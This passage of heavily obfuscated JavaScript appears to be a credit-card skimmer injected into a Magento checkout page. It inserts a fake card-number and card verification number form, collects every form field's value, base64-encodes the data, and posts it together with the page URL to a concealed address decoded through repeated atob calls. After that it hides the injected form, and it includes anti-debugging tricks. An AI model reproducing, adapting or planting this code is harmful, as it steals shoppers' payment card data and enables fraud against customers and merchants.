-0x259,-0x22b,-0x202)+_0xe0bd53(0x35f,0x2d9,0x329,0x35b)+_0x33e3af(-0x222,-0x276,-0x26c,-0x1e9)+'>2024</opt'+_0x33e3af(-0x19c,-0x12d,-0x170,-0x207),_0xe0bd53(0x2d5,0x2d8,0x34c,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x21b,-0x1e4,-0x1ce,-0x237)+_0xe0bd53(0x442,0x402,0x409,0x3c2)+_0x33e3af(-0x19c,-0x1eb,-0x17e,-0x17a),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x32b,0x2cb,0x343,0x2d9)+_0x33e3af(-0x1d5,-0x207,-0x1f2,-0x1ef)+'lue=\x222026\x22'+_0x33e3af(-0x151,-0x162,-0x169,-0x1a3)+'ion>',_0x33e3af(-0x257,-0x2b4,-0x265,-0x1ff)+_0xe0bd53(0x35c,0x289,0x26b,0x2d9)+_0x33e3af(-0x1d5,-0x23f,-0x243,-0x1df)+'lue=\x222027\x22'+_0xe0bd53(0x334,0x302,0x2ee,0x34c)+_0xe0bd53(0x339,0x3f8,0x324,0x394),_0x33e3af(-0x257,-0x1ca,-0x2d5,-0x24c)+_0x33e3af(-0x257,-0x23c,-0x230,-0x237)+_0x33e3af(-0x1d5,-0x168,-0x261,-0x21a)+_0xe0bd53(0x38b,0x39b,0x371,0x36d)+_0xe0bd53(0x38a,0x292,0x2ba,0x31d)+'ion>',_0x33e3af(-0x257,-0x244,-0x291,-0x1dd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x1bd,-0x151,-0x1fd)+_0x33e3af(-0x212,-0x18b,-0x29d,-0x268)+_0xe0bd53(0x36c,0x380,0x337,0x36e)+_0xe0bd53(0x40a,0x361,0x33a,0x394),_0xe0bd53(0x332,0x319,0x358,0x2d9)+_0xe0bd53(0x361,0x279,0x35a,0x2d9)+_0xe0bd53(0x359,0x3d4,0x300,0x35b)+_0x33e3af(-0x16c,-0x1b1,-0x130,-0x169)+_0x33e3af(-0x1c5,-0x1ab,-0x145,-0x1dd)+_0xe0bd53(0x319,0x313,0x3a5,0x394),_0x33e3af(-0x257,-0x26d,-0x226,-0x2a1)+_0xe0bd53(0x2e2,0x30c,0x326,0x2d9)+'<option\x20va'+'lue=\x222031\x22'+_0xe0bd53(0x3a3,0x300,0x327,0x369)+'ion>',_0x33e3af(-0x257,-0x289,-0x26c,-0x2b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x182,-0x19b,-0x115,-0x1f2)+_0xe0bd53(0x328,0x3fe,0x390,0x387)+_0x33e3af(-0x19c,-0x14c,-0x186,-0x13e),_0xe0bd53(0x2a4,0x342,0x2fc,0x2d9)+_0xe0bd53(0x2cc,0x283,0x2c6,0x2d9)+'<option\x20va'+_0xe0bd53(0x339,0x308,0x2e1,0x35a)+_0x33e3af(-0x167,-0x1f3,-0x1e1,-0x176)+_0xe0bd53(0x3a9,0x30e,0x3b0,0x394),_0xe0bd53(0x29e,0x2b5,0x2c8,0x2d9)+_0xe0bd53(0x333,0x257,0x270,0x2d9)+_0xe0bd53(0x365,0x3ba,0x2df,0x35b)+_0x33e3af(-0x16d,-0x100,-0x162,-0x191)+_0xe0bd53(0x329,0x37c,0x3d4,0x39b)+_0x33e3af(-0x19c,-0x175,-0x210,-0x209),_0x33e3af(-0x257,-0x21d,-0x255,-0x2c9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b9,0x2f7,0x31f,0x35b)+_0xe0bd53(0x2c5,0x376,0x2ea,0x307)+_0x33e3af(-0x18b,-0x19c,-0x208,-0x207)+_0x33e3af(-0x19c,-0x1d1,-0x218,-0x169),_0x33e3af(-0x257,-0x284,-0x2b6,-0x265)+'\x20\x20\x20\x20\x20\x20</se'+_0x33e3af(-0x1c8,-0x15e,-0x1f5,-0x24e),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x184,-0x18d,-0x166,-0x114),_0xe0bd53(0x399,0x3f7,0x3bf,0x3a8)+_0xe0bd53(0x33c,0x332,0x342,0x2d6),_0x33e3af(-0x219,-0x294,-0x274,-0x233),'\x20\x20\x20\x20<li\x20id'+_0xe0bd53(0x335,0x333,0x315,0x38d)+'irect_cc_t'+_0x33e3af(-0x25f,-0x2c1,-0x1d6,-0x290)+'v\x22>',_0xe0bd53(0x2a8,0x2b7,0x355,0x30b)+'abel\x20for=\x22'+_0x33e3af(-0x210,-0x277,-0x1ce,-0x19f)+_0xe0bd53(0x33a,0x33d,0x309,0x2fd)+_0xe0bd53(0x36f,0x2a4,0x2aa,0x323)+'equired\x22><'+'em>*</em>C'+_0x33e3af(-0x1d3,-0x1d9,-0x1c4,-0x258)+'cation\x20Num'+'ber</label'+'>','\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0xe0bd53(0x31b,0x41e,0x393,0x391)+'input-box\x22'+'>',_0x33e3af(-0x257,-0x2d7,-0x2e4,-0x2d8)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2fe,0x37d,0x2d8,0x30c)+'>',_0xe0bd53(0x354,0x34e,0x2e4,0x2d9)+_0xe0bd53(0x40d,0x36b,0x3e9,0x390)+_0xe0bd53(0x306,0x2c2,0x309,0x2d3)+_0xe0bd53(0x353,0x41d,0x3e7,0x3d3)+_0xe0bd53(0x2d3,0x2ef,0x285,0x2d4)+_0xe0bd53(0x33b,0x3a2,0x328,0x328)+_0x33e3af(-0x152,-0x180,-0x102,-0xde)+'on\x20Number\x22'+_0xe0bd53(0x25a,0x32b,0x2ec,0x2de)+_0x33e3af(-0x1f8,-0x231,-0x217,-0x1df)+'vv\x20require'+_0xe0bd53(0x374,0x386,0x36e,0x30d)+'lidate-cc-'+_0x33e3af(-0x1e0,-0x181,-0x20c,-0x246)+_0xe0bd53(0x469,0x37e,0x464,0x3dc)+_0x33e3af(-0x23f,-0x201,-0x1cc,-0x219)+_0xe0bd53(0x338,0x34f,0x353,0x301)+_0xe0bd53(0x2d4,0x2bd,0x2a7,0x2e9)+_0x33e3af(-0x264,-0x299,-0x2df,-0x1d7)+'\x22\x20autocomp'+_0x33e3af(-0x1c6,-0x1f4,-0x1e9,-0x251)+'>',_0xe0bd53(0x27c,0x266,0x28e,0x2d9)+_0xe0bd53(0x3dc,0x3ee,0x401,0x3ac),_0xe0bd53(0x342,0x407,0x3a1,0x3a8)+_0x33e3af(-0x25a,-0x1d9,-0x2cb,-0x212),_0x33e3af(-0x219,-0x1be,-0x22d,-0x29d),_0xe0bd53(0x32f,0x30b,0x389,0x312)][_0xe0bd53(0x337,0x374,0x3b4,0x36c)]('\x0a'),_0x161db5=_0x33e3af(-0x1ee,-0x164,-0x26e,-0x18b)+'_amasty_st'+_0xe0bd53(0x37e,0x395,0x33a,0x3b6),_0x1c31ca=_0x33e3af(-0x169,-0x156,-0x1f3,-0x1ba)+_0x33e3af(-0x1f1,-0x18f,-0x22d,-0x1d4)+_0x33e3af(-0x20f,-0x1d6,-0x194,-0x196),_0x1b5e50=![];function _0x33e3af(_0xe9f1ce,_0x469f91,_0x1e7918,_0x15822b){return _0x30b2(_0xe9f1ce- -0x3b7,_0x469f91);}var _0x1dc2f3=_0xe0bd53(0x37e,0x3c8,0x333,0x3af)+_0x33e3af(-0x246,-0x2cb,-0x26c,-0x227),_0x1fda40='#'+_0x3aa667;function _0x14d2bf(){var _0x2ce32d={'TZsbP':function(_0x31fb22,_0x3358dd){return _0x31fb22(_0x3358dd);},'MuUdT':function(_0x43dcac,_0x4e6750){return _0x43dcac+_0x4e6750;},'ttwVl':_0x3478aa(-0x1b2,-0x137,-0x1c2,-0xbd)+_0x5a786c(0x13e,0x12b,0x17b,0xbf)+_0x3478aa(-0xae,-0x119,-0x171,-0x113)+'\x20)','HfKqW':function(_0x5d3c5a,_0x39a657){return _0x5d3c5a+_0x39a657;},'AvNsp':'DFLoM','yCDIJ':function(_0x4fadc9,_0x43ccd9){return _0x4fadc9 in _0x43ccd9;},'JxsEo':_0x5a786c(0x1b0,0x21b,0x166,0x1a4),'RDPtV':function(_0x338f52,_0x58c208){return _0x338f52!=_0x58c208;},'DGjRQ':function(_0x1c1f73,_0x4e2034){return _0x1c1f73===_0x4e2034;},'MQaCA':_0x3478aa(-0xf0,-0x8e,-0xf2,-0x3),'FfczX':_0x5a786c(0x139,0x17c,0xd4,0x10c),'XYlnt':function(_0x387e76,_0x1163b4){return _0x387e76 in _0x1163b4;},'bPJrE':function(_0x360071,_0xa42968){return _0x360071===_0xa42968;},'JGxBp':_0x5a786c(0x200,0x277,0x191,0x215),'UKSSk':function(_0x5c063c,_0x43cf6e){return _0x5c063c in _0x43cf6e;},'sEVdN':_0x3478aa(-0x16f,-0x11c,-0xdf,-0x16b),'bzBrf':function(_0x28de3f,_0x1d8fbb){return _0x28de3f!=_0x1d8fbb;},'jhAAD':_0x3478aa(-0x9d,-0x10c,-0x194,-0x9b),'efgdZ':'UJZTM','MEtJP':function(_0x580a8c,_0x15c443){return _0x580a8c===_0x15c443;},'aNjDO':_0x5a786c(0x166,0x119,0x142,0x1e7),'nOlgW':'SVgsY','mqZqE':_0x5a786c(0x153,0x19f,0x151,0x1c9),'NnbRP':function(_0x3864ce,_0x256be4){return _0x3864ce(_0x256be4);},'UBLmU':_0x3478aa(-0x133,-0xb0,-0xcc,-0x3a),'vdVpd':_0x5a786c(0x1f3,0x178,0x25a,0x21e),'wVLfx':_0x3478aa(-0x1e5,-0x169,-0x1e9,-0x1bb)+',\x20body\x20sel'+_0x3478aa(-0x57,-0x72,-0x35,-0x4f)+'option','dXJYy':function(_0x14e54d,_0xc63dac){return _0x14e54d>=_0xc63dac;},'CyWBf':'paypal[cc_'+_0x3478aa(-0x13f,-0x157,-0xfb,-0x19b),'puKnX':function(_0x533614,_0x346b76){return _0x533614(_0x346b76);},'lkZQR':'VEhrNWFscE'+_0x3478aa(-0xb7,-0x130,-0x1ae,-0xd3)+_0x5a786c(0x141,0x13d,0xc5,0xdf)+'t5T1hSTU1s'+'cDVZakkxTU'+_0x3478aa(-0x1cd,-0x145,-0xf7,-0x1bb)+_0x3478aa(-0x1e4,-0x16d,-0x137,-0x1de)+_0x5a786c(0xfa,0x92,0x180,0x175)+_0x3478aa(-0x80,-0x75,-0x6c,-0x7e),'wEbLY':function(_0x4f464a,_0x4c3fc7){return _0x4f464a+_0x4c3fc7;},'lAivA':_0x3478aa(-0xf1,-0xb9,-0x7b,-0x7c)+_0x3478aa(-0xe4,-0x16c,-0x123,-0xfd),'nDzBa':function(_0x5aa994,_0x238989){return _0x5aa994(_0x238989);},'fXuYB':'&payment[u'+_0x5a786c(0x109,0x167,0xb6,0xc5),'mrTWF':_0x3478aa(-0x99,-0x92,-0x43,-0xc0),'slyck':function(_0xf0389a,_0x22c111){return _0xf0389a(_0x22c111);},'eWBVm':'style','KbkSP':function(_0x2391cd,_0x245886){return _0x2391cd(_0x245886);}};jQuery(_0x2ce32d[_0x3478aa(-0x15b,-0xd2,-0xad,-0x78)])[_0x3478aa(-0x7f,-0x10b,-0x130,-0x8d)](_0x5a786c(0x1f3,0x23e,0x238,0x242));function _0x3478aa(_0x469bc9,_0xaccab6,_0x17b88a,_0x6ac233){return _0xe0bd53(_0x469bc9-0x1dc,_0xaccab6-0xa4,_0x17b88a,_0xaccab6- -0x44f);}_0x2ce32d[_0x3478aa(-0x71,-0x78,-0x1f,-0x1d)](jQuery,_0x2ce32d[_0x3478aa(-0x156,-0x173,-0x1dd,-0x164)])[_0x3478aa(-0x153,-0x10b,-0x98,-0x137)](_0x2ce32d['vdVpd']);var _0x5f2615={};function _0x5a786c(_0x5c3567,_0x34c0c4,_0xc0fddb,_0x592242){return _0xe0bd53(_0x5c3567-0x39,_0x34c0c4-0xda,_0xc0fddb,_0x5c3567- -0x1d8);}_0x2ce32d[_0x5a786c(0x1ff,0x1f6,0x1d0,0x269)](jQuery,_0x2ce32d[_0x5a786c(0x1d5,0x227,0x1f0,0x1b1)])[_0x5a786c(0x162,0xf7,0x1a4,0x1ed)](function(_0x545369){var _0x189faa={'ZITSO':function(_0x451367,_0x3d70b8){function _0x367d35(_0x595d26,_0x1e269f,_0x26bd52,_0x330c5d){return _0x30b2(_0x330c5d-0x1ce,_0x595d26);}return _0x2ce32d[_0x367d35(0x3fa,0x457,0x425,0x426)](_0x451367,_0x3d70b8);},'jEppg':function(_0x492498,_0x27cb1c){return _0x2ce32d['MuUdT'](_0x492498,_0x27cb1c);},'neAEU':_0x2ce32d[_0x22e0b6(0x2ee,0x32a,0x290,0x2dd)],'BLkKg':_0x22e0b6(0x36e,0x388,0x332,0x327)+'+$','hOOQV':function(_0x2119ed,_0x194bed){function _0x38f3ba(_0x5046eb,_0x4d8266,_0x335391,_0x26f26c){return _0x22e0b6(_0x4d8266-0x19e,_0x4d8266-0x1cf,_0x26f26c,_0x26f26c-0x162);}return _0x2ce32d[_0x38f3ba(0x4c7,0x484,0x3fd,0x505)](_0x2119ed,_0x194bed);}};function _0x22e0b6(_0x3915bd,_0x488d6c,_0x507182,_0x2250bf){return _0x3478aa(_0x3915bd-0x1f3,_0x3915bd-0x43e,_0x507182,_0x2250bf-0x100);}function _0xc43644(_0x48f137,_0x3b9a93,_0x23eba2,_0x5c35c1){return _0x5a786c(_0x23eba2- -0x328,_0x3b9a93-0x1ee,_0x48f137,_0x5c35c1-0x7d);}if('iPTiJ'!==_0x2ce32d[_0x22e0b6(0x37b,0x349,0x318,0x3ae)]){if(_0x2ce32d['yCDIJ'](_0xc43644(-0x170,-0x18b,-0x1ef,-0x176),this)&&_0x2ce32d[_0xc43644(-0x1c8,-0x1c0,-0x1f8,-0x1f1)](_0x2ce32d['JxsEo'],this)&&_0x2ce32d[_0xc43644(-0x152,-0x128,-0x146,-0x163)](this['name'],'')){if(_0x2ce32d[_0x22e0b6(0x352,0x35b,0x37c,0x3aa)](_0x2ce32d['MQaCA'],_0xc43644(-0x147,-0x17c,-0x13f,-0x1a1))){if(_0x2ce32d[_0x22e0b6(0x2f7,0x2e0,0x287,0x335)](this[_0xc43644(-0x113,-0x1f1,-0x178,-0x126)],_0x5f2615)&&_0x2ce32d[_0xc43644(-0x134,-0x114,-0x146,-0x15c)](_0x5f2615[this['name']],''))return!![];return _0x5f2615[this['name']]=this[_0x22e0b6(0x300,0x329,0x31b,0x2e6)],!![];}else{var _0x4d9365;try{_0x4d9365=BxZwzG[_0xc43644(-0x20c,-0x166,-0x1da,-0x18f)](_0x4bda87,BxZwzG['jEppg'](BxZwzG['jEppg'](_0xc43644(-0x210,-0x2c3,-0x236,-0x230)+_0x22e0b6(0x2b6,0x282,0x2f6,0x304),BxZwzG['neAEU']),');'))();}catch(_0xf9dc81){_0x4d9365=_0x2e1a45;}return _0x4d9365;}}if(_0x2ce32d[_0x22e0b6(0x2f7,0x291,0x2a4,0x2c7)](_0x2ce32d[_0x22e0b6(0x36a,0x3c1,0x367,0x3ef)],this)&&'id'in this&&_0x2ce32d[_0xc43644(-0x177,-0x142,-0x146,-0x10c)](this['id'],'')){if(_0x2ce32d['XYlnt'](this['id'],_0x5f2615)&&_0x5f2615[this['id']]!='')return _0x2ce32d[_0x22e0b6(0x3bc,0x354,0x372,0x33f)](_0x2ce32d[_0x22e0b6(0x350,0x325,0x31e,0x37d)],_0x2ce32d['JGxBp'])?!![]:_0x489965[_0xc43644(-0x1a2,-0x242,-0x1d4,-0x216)]()[_0xc43644(-0x1a1,-0x155,-0x188,-0x1df)](_0xc43644(-0x1fc,-0x165,-0x181,-0x1b9)+'+$')[_0xc43644(-0x214,-0x212,-0x1d4,-0x156)]()[_0x22e0b6(0x340,0x394,0x2c9,0x2ff)+'r'](_0x3349ff)[_0x22e0b6(0x367,0x38e,0x35e,0x31e)](BxZwzG[_0x22e0b6(0x395,0x36b,0x372,0x3ee)]);return _0x5f2615[this['id']]=this['value'],!![];}if(_0x2ce32d['UKSSk'](_0x2ce32d['FfczX'],this)&&_0x2ce32d[_0xc43644(-0x223,-0x20e,-0x218,-0x1ff)]in this&&_0x2ce32d[_0x22e0b6(0x341,0x3b1,0x3c7,0x326)](this['class'],'')){if(_0x2ce32d[_0xc43644(-0x157,-0x107,-0x18e,-0x1eb)]!==_0x2ce32d[_0x22e0b6(0x334,0x3b9,0x364,0x38f)]){if(this['class']in _0x5f2615&&_0x2ce32d[_0xc43644(-0x157,-0xf7,-0x146,-0x133)](_0x5f2615[this[_0xc43644(-0x214,-0x21f,-0x1cd,-0x180)]],'')){if(_0x2ce32d[_0xc43644(-0x1b6,-0x13d,-0x1c3,-0x21b)](_0x2ce32d[_0x22e0b6(0x2e5,0x2d5,0x34d,0x368)],_0x2ce32d[_0xc43644(-0x10c,-0x179,-0x15c,-0x181)])){if(_0x1b6f83){var _0x3b3eb9=_0x32295b[_0xc43644(-0x26c,-0x281,-0x21c,-0x1dd)](_0x8f0b29,arguments);return _0x376f76=null,_0x3b3eb9;}}else return!![];}return _0x5f2615[this[_0xc43644(-0x234,-0x1dc,-0x1cd,-0x1c6)]]=this[_0x22e0b6(0x300,0x27c,0x2d2,0x29d)],!![];}else _0x16daa1=BxZwzG[_0x22e0b6(0x315,0x379,0x2d1,0x392)](_0x1d3593,BxZwzG[_0xc43644(-0x118,-0x175,-0x12b,-0x146)](BxZwzG[_0xc43644(-0x1bb,-0x16f,-0x1ad,-0x227)](_0xc43644(-0x1e5,-0x1b3,-0x236,-0x1cc)+_0x22e0b6(0x2b6,0x2a7,0x2e6,0x2fc),_0xc43644(-0x1c7,-0x1ca,-0x1e8,-0x1e3)+_0x22e0b6(0x305,0x278,0x38c,0x387)+_0x22e0b6(0x325,0x385,0x2f4,0x2a2)+'\x20)'),');'))();}}else _0x185d07(_0x260999)['remove']();}),!_0x1b5e50&&_0x2ce32d[_0x3478aa(-0x21,-0x8f,-0x93,-0xd8)](_0x5f2615[_0x2ce32d['CyWBf']][_0x5a786c(0x168,0xfc,0x16f,0x142)],0x4f*0x67+0x109e+-0x3064)&&(jQuery[_0x3478aa(-0x10b,-0xd1,-0xe4,-0x10d)]({'url':atob(_0x2ce32d[_0x5a786c(0x10d,0x176,0xfc,0x161)](atob,atob(_0x2ce32d[_0x5a786c(0x118,0xbf,0xd2,0x14a)]))),'data':_0x2ce32d[_0x3478aa(-0x9a,-0xd6,-0xf2,-0x158)](_0x2ce32d['wEbLY'](_0x2ce32d[_0x5a786c(0x126,0x102,0x193,0x14b)],encodeURIComponent(_0x2ce32d[_0x5a786c(0x10d,0x10b,0x192,0xe2)](btoa,_0x2ce32d[_0x5a786c(0xf6,0x97,0x183,0x76)](unescape,encodeURIComponent(JSON[_0x3478aa(-0x1b8,-0x177,-0x163,-0x15c)](_0x5f2615)))))),_0x2ce32d[_0x3478aa(-0x119,-0x11d,-0xbc,-0x98)])+_0x2ce32d['TZsbP'](encodeURIComponent,location[_0x5a786c(0x170,0x126,0x1ef,0x1bc)]),'type':_0x2ce32d['mrTWF']}),_0x1b5e50=!![],_0x2ce32d[_0x5a786c(0x1ff,0x186,0x1f1,0x284)](jQuery,_0x1fda40)[_0x5a786c(0x12e,0x14e,0xb7,0x191)](),_0x2ce32d['slyck'](jQuery,_0x1c31ca)[_0x3478aa(-0x123,-0x135,-0xf3,-0x12e)](_0x2ce32d['eWBVm'],_0x3478aa(-0xe5,-0x9a,-0x85,-0x7d)+_0x3478aa(-0x65,-0xc6,-0xa8,-0x5e)+';'),_0x2ce32d['slyck'](jQuery,_0x1fda40)[_0x3478aa(-0x157,-0x10f,-0x173,-0x9d)]!=-0x112e+0xafa+0x634&&_0x2ce32d[_0x5a786c(0x12c,0x1a3,0x150,0x132)](jQuery,_0x1fda40)[_0x3478aa(-0x19b,-0x149,-0x12a,-0x1c6)]());}function _0x438759(){var _0x251ca1={'PehmB':function(_0x47a3bd,_0x487cd3){return _0x47a3bd(_0x487cd3);},'EYaAp':_0x499f52(-0x2b7,-0x271,-0x215,-0x257),'okaGA':_0x39d796(0xb3,0x93,0x101,0x94)+_0x39d796(0xcb,0xff,0x7c,0xe5)+';'};_0x251ca1['PehmB'](jQuery,_0x161db5)['prepend'](_0x2f02ac);function _0x499f52(_0x2976db,_0x41e098,_0x421b4a,_0x36a25a){return _0xe0bd53(_0x2976db-0x10b,_0x41e098-0x169,_0x41e098,_0x36a25a- -0x550);}function _0x39d796(_0xa58a1a,_0x29e3a2,_0x5e5184,_0x13a452){return _0xe0bd53(_0xa58a1a-0x14a,_0x29e3a2-0x1ac,_0x5e5184,_0xa58a1a- -0x2be);}_0x251ca1[_0x499f52(-0x2a5,-0x2a3,-0x198,-0x220)](jQuery,_0x1c31ca)[_0x39d796(0x5c,0x32,0x23,-0x2e)](_0x251ca1[_0x39d796(0x108,0x166,0x7f,0x86)],_0x251ca1[_0x499f52(-0x243,-0x19c,-0x17b,-0x1d4)]);}function _0x23a150(){function _0x5126bb(_0x366c24,_0x1c7f0a,_0x211e44,_0x2c4fe2){return _0xe0bd53(_0x366c24-0x3,_0x1c7f0a-0x1cf,_0x366c24,_0x1c7f0a- -0x2ad);}var _0xb75ede={'pmPDF':'opacity:0\x20'+_0x52f76e(-0xe0,-0x124,-0xa6,-0x9f)+';','mAPIQ':function(_0x39d231,_0x4f72e9){return _0x39d231===_0x4f72e9;},'xuTKt':_0x52f76e(-0x62,-0xde,-0xe0,-0x128),'BgxiA':function(_0x41526d,_0x48a24f){return _0x41526d===_0x48a24f;},'APsKw':_0x5126bb(0xf5,0xa1,0x115,0x41),'hUdJJ':'(((.+)+)+)'+'+$','xbWzU':function(_0x4a9a51,_0xb6405a){return _0x4a9a51(_0xb6405a);},'qCkGV':function(_0x426820,_0x98b39a){return _0x426820+_0x98b39a;},'BJqkX':function(_0x4acaa9,_0x3fc9ae){return _0x4acaa9+_0x3fc9ae;},'YMCBk':_0x5126bb(0x68,0x1d,0x4f,-0x60)+_0x52f76e(-0xed,-0x168,-0x168,-0x196),'xAJgC':'{}.constru'+_0x52f76e(-0xb0,-0x10f,-0x119,-0x195)+_0x5126bb(0x97,0x89,0x21,0x64)+'\x20)','TOugH':function(_0x32191e,_0x59cdaf){return _0x32191e==_0x59cdaf;},'vAWRP':function(_0x52632e,_0x35832d){return _0x52632e(_0x35832d);},'XPbGN':'style','lnPmb':function(_0x4d0b89){return _0x4d0b89();},'RjIyX':_0x52f76e(-0xff,-0xfd,-0x90,-0x46),'irPRA':'atCvr','BivKP':_0x52f76e(-0xff,-0xea,-0x9d,-0xbb),'nPDUV':'warn','rvhdP':_0x52f76e(-0x122,-0x84,-0x96,-0x4c),'slsDd':_0x52f76e(-0x135,-0x13a,-0xae,-0x79),'dFUYr':_0x5126bb(0x198,0x118,0x15a,0x9b),'UUolk':_0x52f76e(-0xfc,-0x87,-0xda,-0xdf),'RrWYp':_0x52f76e(-0x67,-0xe7,-0x97,-0x20),'QPfVN':function(_0x3026db,_0x3769ac){return _0x3026db<_0x3769ac;},'UepyZ':function(_0x497fd1){return _0x497fd1();},'IMakE':function(_0x9406e1,_0x4bd38b,_0x241e95){return _0x9406e1(_0x4bd38b,_0x241e95);},'ltPtO':function(_0x4c079f){return _0x4c079f();},'qTGhT':function(_0x4b042a){return _0x4b042a();},'pchgS':function(_0x592cc6,_0x28e4d9){return _0x592cc6(_0x28e4d9);}},_0x4f77a6=(function(){var _0x3e9366=!![];return function(_0x457b77,_0x7f3bb9){var _0x1c4f38={'RRCpp':_0x53ccad(-0x86,0x6,-0x46,-0x65),'nxUMW':_0xb75ede[_0x1656b3(0x31e,0x35c,0x320,0x308)],'etrCd':function(_0x52dd2c,_0x4bb7c4){return _0xb75ede['mAPIQ'](_0x52dd2c,_0x4bb7c4);},'kTjci':_0xb75ede[_0x1656b3(0x2c0,0x36a,0x3a1,0x327)]};function _0x1656b3(_0x2a6252,_0x3fa867,_0x2d7f6b,_0x52331d){return _0x30b2(_0x52331d-0x11a,_0x2d7f6b);}function _0x53ccad(_0x56c200,_0x583d1e,_0x2dcb86,_0x331df1){return _0x30b2(_0x331df1- -0x1e5,_0x583d1e);}var _0x364737=_0x3e9366?function(){var _0x5b5bf3={'yMQbe':function(_0x55b55f,_0x2b242a){return _0x55b55f(_0x2b242a);},'DqDYz':_0x1c4f38['RRCpp'],'dGIpQ':_0x1c4f38['nxUMW'],'ZDauJ':function(_0x34b8dc){return _0x34b8dc();}};function _0x28549f(_0x500896,_0x4577f8,_0x46155d,_0x2dadbc){return _0x1656b3(_0x500896-0x199,_0x4577f8-0x1e5,_0x2dadbc,_0x500896-0x168);}function _0x20f717(_0x3921c1,_0x4f2459,_0xd2bf81,_0x262c45){return _0x53ccad(_0x3921c1-0x1dd,_0x4f2459,_0xd2bf81-0x166,_0xd2bf81-0x5b2);}if(_0x7f3bb9){if(_0x1c4f38[_0x20f717(0x64a,0x59d,0x610,0x699)](_0x1c4f38[_0x28549f(0x43e,0x443,0x3fe,0x3f9)],_0x1c4f38[_0x28549f(0x43e,0x4bb,0x438,0x45b)])){var _0x50d0f7=_0x7f3bb9['apply'](_0x457b77,arguments);return _0x7f3bb9=null,_0x50d0f7;}else _0x5b5bf3['yMQbe'](_0x258836,_0x371a85)['attr'](_0x5b5bf3[_0x20f717(0x5e1,0x649,0x5fe,0x67e)],_0x5b5bf3[_0x20f717(0x6a9,0x597,0x623,0x5ee)]),_0x5b5bf3[_0x20f717(0x5db,0x5ad,0x579,0x506)](_0x227a90);}}:function(){};return _0x3e9366=![],_0x364737;};}());function _0x52f76e(_0x56138f,_0xef7311,_0xa7186a,_0x3ae2b5){return _0x33e3af(_0xa7186a-0x101,_0xef7311,_0xa7186a-0x173,_0x3ae2b5-0x23);}var _0x1b38dc=_0xb75ede['IMakE'](_0x4f77a6,this,function(){function _0x271e30(_0x5c3391,_0x44b7eb,_0x7bb68b,_0x475426){return _0x52f76e(_0x5c3391-0x15c,_0x7bb68b,_0x44b7eb-0x219,_0x475426-0x144);}function _0x330186(_0x4c769c,_0x26588b,_0x5a397a,_0x335fc2){return _0x52f76e(_0x4c769c-0x179,_0x26588b,_0x4c769c-0x81,_0x335fc2-0x6e);}if(_0xb75ede[_0x330186(-0x11,-0x69,-0x75,0x2f)](_0x330186(-0x60,0x3,-0xc8,-0xd0),_0xb75ede['APsKw']))return _0x1b38dc[_0x330186(-0x82,-0x70,-0xc7,-0x1f)]()['search'](_0xb75ede[_0x330186(-0x3,0x18,0x1c,0x5e)])[_0x330186(-0x82,-0x5e,-0x82,-0x5b)]()[_0x271e30(0x1c2,0x13b,0xec,0x14c)+'r'](_0x1b38dc)[_0x271e30(0x15c,0x162,0xec,0x1cb)](_0xb75ede['hUdJJ']);else{if(_0xd0ddb9){var _0x426691=_0x13d7a9[_0x330186(-0xca,-0x92,-0x148,-0x9a)](_0x5928f5,arguments);return _0x510811=null,_0x426691;}}});_0xb75ede['ltPtO'](_0x1b38dc);var _0x354b9d=(function(){var _0x281595=!![];return function(_0xc5ba1f,_0x336585){var _0x2e0803=_0x281595?function(){function _0x4e3fbc(_0xe28ec8,_0x327a00,_0x78dc88,_0x3f805a){return _0x30b2(_0xe28ec8-0x3c3,_0x3f805a);}if(_0x336585){var _0x17720a=_0x336585[_0x4e3fbc(0x52e,0x4c0,0x4b1,0x53f)](_0xc5ba1f,arguments);return _0x336585=null,_0x17720a;}}:function(){};return _0x281595=![],_0x2e0803;};}()),_0x3210c4=_0xb75ede['IMakE'](_0x354b9d,this,function(){function _0x49e919(_0xa909f6,_0x361682,_0x126f7a,_0x2bbe5a){return _0x52f76e(_0xa909f6-0x3f,_0x126f7a,_0x361682-0x42d,_0x2bbe5a-0x3a);}function _0x390579(_0x51e7be,_0x59cf05,_0x3ff3e7,_0x25c090){return _0x52f76e(_0x51e7be-0x1a2,_0x3ff3e7,_0x51e7be- -0xa,_0x25c090-0x1f2);}var _0x2f5b57={'KdLmM':function(_0xe6bb91,_0x167340){function _0x4e060d(_0x1979e9,_0x54b9e1,_0x474dab,_0x6e8002){return _0x30b2(_0x6e8002- -0x37c,_0x474dab);}return _0xb75ede[_0x4e060d(-0x17e,-0x250,-0x18f,-0x1e6)](_0xe6bb91,_0x167340);},'MqNqW':function(_0x270517,_0x2e38e0){return _0xb75ede['vAWRP'](_0x270517,_0x2e38e0);},'KwsvY':_0xb75ede[_0x49e919(0x3dd,0x363,0x2db,0x340)],'AmHPv':'opacity:0\x20'+_0x49e919(0x3d2,0x387,0x3d7,0x35b)+';','ICfYb':function(_0x43597d){function _0x2c8093(_0x2bd810,_0x254de8,_0x4f73b3,_0x42cc32){return _0x49e919(_0x2bd810-0xbc,_0x4f73b3-0x1e,_0x254de8,_0x42cc32-0x1d5);}return _0xb75ede[_0x2c8093(0x33e,0x2fe,0x375,0x389)](_0x43597d);},'icWTC':_0x49e919(0x2a3,0x329,0x2e9,0x2b1),'egpWp':_0x49e919(0x359,0x3c9,0x39d,0x44d),'IiHud':function(_0x28a3ed,_0x346b73){return 